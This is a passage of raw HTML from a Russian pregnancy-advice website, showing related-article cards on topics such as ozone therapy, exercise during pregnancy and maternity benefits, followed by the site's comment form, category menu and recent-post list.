&#1080;&#1079;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1076;&#1086;&#1089;&#1091;&#1075;&#1072; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1084;&#1086;&#1083;&#1086;&#1076;&#1105;&#1078;&#1080;. &#1053;&#1072; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1074;&#1079;&#1075;&#1083;&#1103;&#1076;, &#1087;&#1086;&#1093;&#1086;&#1076; &#1074; &#1082;&#1080;&#1085;&#1086;&#1090;&#1077;&#1072;&#1090;&#1088; &#1082;&#1072;&#1078;&#1077;&#1090;&#1089;&#1103; &#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086; &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1099;&#1084; &#1079;&#1072;&#1085;&#1103;&#1090;&#1080;&#1077;&#1084;, &#1085;&#1086; &#1089; &#1079;&#1072;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1086;&#1074;&#1086;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080; &#1074; &#1091;&#1090;&#1088;&#1086;&#1073;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/mozhno-li-beremennym-hodit-v-kinoteatr.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11345" class="post-card post-11345 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/ozonoterapiya-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="озонотерапия беременной" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="озонотерапия беременной" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/ozonoterapiya-pri-beremennosti.html" rel="bookmark" >Озонотерапия для будущих мам: плюсы и минусы процедуры</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1087;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1090;&#1077;&#1093;&#1085;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1085;&#1099;&#1093; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;; &#1074;&#1076;&#1088;&#1091;&#1075; &#1088;&#1072;&#1079;&#1088;&#1077;&#1082;&#1083;&#1072;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1073;&#1086;&#1088;&#1100;&#1073;&#1099; &#1089; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;&#1084;&#1080; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;&#1091; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091;. &#1042; &#1085;&#1072;&#1079;&#1074;&#1072;&#1085;&#1080;&#1080; &laquo;&#1086;&#1079;&#1086;&#1085;&#1086;&#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1103;&raquo; &#1085;&#1080;&#1095;&#1077;&#1075;&#1086; &#1091;&#1089;&#1090;&#1088;&#1072;&#1096;&#1072;&#1102;&#1097;&#1077;&#1075;&#1086; &#1085;&#1077;&#1090; &mdash; &#1085;&#1072;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;, &#1089;&#1086; &#1096;&#1082;&#1086;&#1083;&#1100;&#1085;&#1099;&#1093; &#1083;&#1077;&#1090;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/ozonoterapiya-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11224" class="post-card post-11224 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-zanimatsya-sportom.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная на розовом фитболе" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная на розовом фитболе" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-zanimatsya-sportom.html" rel="bookmark" >Беременность и спорт: проверка на совместимость</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1078;&#1080;&#1079;&#1085;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1082;&#1088;&#1086;&#1084;&#1077; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1103; &#1095;&#1091;&#1076;&#1072;, &#1087;&#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1090; &#1084;&#1072;&#1089;&#1089;&#1091; &#1085;&#1072;&#1089;&#1091;&#1097;&#1085;&#1099;&#1093; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089;&#1086;&#1074;, &#1082;&#1072;&#1089;&#1072;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1081; &#1086;&#1073;&#1088;&#1072;&#1079;&#1072; &#1078;&#1080;&#1079;&#1085;&#1080;, &#1086; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1076;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072; &#1086;&#1085;&#1072; &#1076;&#1072;&#1078;&#1077; &#1085;&#1077; &#1079;&#1072;&#1076;&#1091;&#1084;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1048; &#1085;&#1072;&#1088;&#1103;&#1076;&#1091; &#1089; &#1074;&#1072;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-zanimatsya-sportom.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-7335" class="post-card post-7335 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/spravka-o-beremennosti-obrazets-s-pechatyu.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная с документами" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная с документами" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/spravka-o-beremennosti-obrazets-s-pechatyu.html" rel="bookmark" >Справка о беременности: для чего нужна и как правильно оформить</a></div></header><div class="post-card__content"><p>&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1079;&#1072;&#1087;&#1088;&#1072;&#1096;&#1080;&#1074;&#1072;&#1102;&#1090; &#1090;&#1077; &#1080;&#1083;&#1080; &#1080;&#1085;&#1099;&#1077; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099;, &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080; &#1080; &#1087;&#1086; &#1088;&#1072;&#1079;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072;&#1084;. &#1054;&#1076;&#1080;&#1085; &#1080;&#1079; &#1085;&#1080;&#1093; &mdash; &#1101;&#1090;&#1086; &#1089;&#1087;&#1088;&#1072;&#1074;&#1082;&#1072; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;&#8230;.</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/spravka-o-beremennosti-obrazets-s-pechatyu.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-6014" class="post-card post-6014 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/posobie-po-beremennosti-i-rodam.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Расчёт пособия по беременности и родам" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Расчёт пособия по беременности и родам" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/posobie-po-beremennosti-i-rodam.html" rel="bookmark" >Как рассчитывают пособие по беременности и родам</a></div></header><div class="post-card__content"><p>&#1054;&#1090;&#1087;&#1088;&#1072;&#1074;&#1083;&#1103;&#1102;&#1097;&#1080;&#1084;&#1089;&#1103; &#1074; &#1076;&#1077;&#1082;&#1088;&#1077;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1074;&#1099;&#1087;&#1083;&#1072;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1077; &#1080;&#1084; &#1087;&#1086;&#1089;&#1086;&#1073;&#1080;&#1077; &#1087;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1088;&#1086;&#1076;&#1072;&#1084; (&#1041;&#1080;&#1056;). &#1052;&#1085;&#1086;&#1075;&#1080;&#1093; &#1085;&#1077; &#1087;&#1086;&#1082;&#1080;&#1076;&#1072;&#1077;&#1090; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1077;, &#1095;&#1090;&#1086; &#1084;&#1086;&#1075;&#1083;&#1080; &#1073;&#1099; &#1076;&#1072;&#1090;&#1100; &#1080; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1076;&#1077;&#1085;&#1077;&#1075;. &#1042;&#1089;&#1077;&#1084; &#1083;&#1080; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1072; &#1074;&#1099;&#1087;&#1083;&#1072;&#1090;&#1072;,&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/posobie-po-beremennosti-i-rodam.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html"/><meta itemprop="dateModified" content="2018-05-21"/><meta itemprop="datePublished" content="2018-05-21T17:02:07+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4286' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df772bd996" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и 